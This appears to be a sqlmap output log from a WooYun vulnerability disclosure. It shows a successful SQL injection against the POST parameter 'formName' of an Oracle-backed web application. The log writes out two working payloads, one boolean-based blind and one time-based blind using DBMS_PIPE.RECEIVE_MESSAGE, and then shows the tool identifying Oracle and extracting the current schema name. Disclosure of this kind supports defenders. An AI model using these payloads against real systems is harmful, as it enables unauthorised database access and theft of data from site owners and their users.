 ---
Parameter: formName (POST)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: isBill=&formName=%' AND 7814=7814 AND '%'='
Type: AND/OR time-based blind
Title: Oracle AND time-based blind
Payload: isBill=&formName=%' AND 2452=DBMS_PIPE.RECEIVE_MESSAGE(CHR(109)||CHR(122)||CHR(118)||CHR(114),5) AND '%'='
---
[14:35:16] [INFO] the back-end DBMS is Oracle
back-end DBMS: Oracle
[14:35:16] [INFO] fetching current database
[14:35:16] [WARNING] running in a single-thread mode. Please consider usage of option '--threads' for faster data retrie
[14:35:16] [INFO] retrieved:
[14:35:17] [WARNING] reflective value(s) found and filtering out
YITOAOA
[14:35:53] [WARNING] on Oracle you'll need to use schema names for enumeration as the counterpart to database names on o
current schema (equivalent to database on Oracle): 'YITOAOA'
www.wooyun.org